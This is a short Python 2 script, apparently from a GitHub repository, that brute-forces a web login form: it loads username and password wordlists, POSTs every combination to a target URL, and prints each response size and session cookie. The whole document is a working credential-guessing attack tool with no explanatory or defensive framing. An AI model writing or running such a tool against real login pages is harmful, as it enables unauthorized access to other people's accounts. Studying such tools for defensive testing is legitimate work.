 import urllib, httplib2, argparse, sys
def host_test(users, passes, target):
    with open(users) as f:
        usernames = f.readlines()
    with open(passes) as g:
        passwords = g.readlines()
    http = httplib2.Http()
    http.follow_redirects = True
    for user in usernames:
        for passwd in passwords:
            header = {'Content-type': 'application/x-www-form-urlencoded'}
            parameters = {'username' : user.rstrip('\n'), 'password':passwd.rstrip('\n'), 'Submit':'Login'}
            print("[*] Testing username %s and password %s against %s") % (user.rstrip('\n'), passwd.rstrip('\n'), target.rstrip('\n'))
            response, content = http.request(target, 'POST', headers=header, body=urllib.urlencode(parameters))
            print("[*] The response size is: %s") % (len(content))
            print("[*] The cookie for this attempt is: %s") % (str(response['set-cookie']))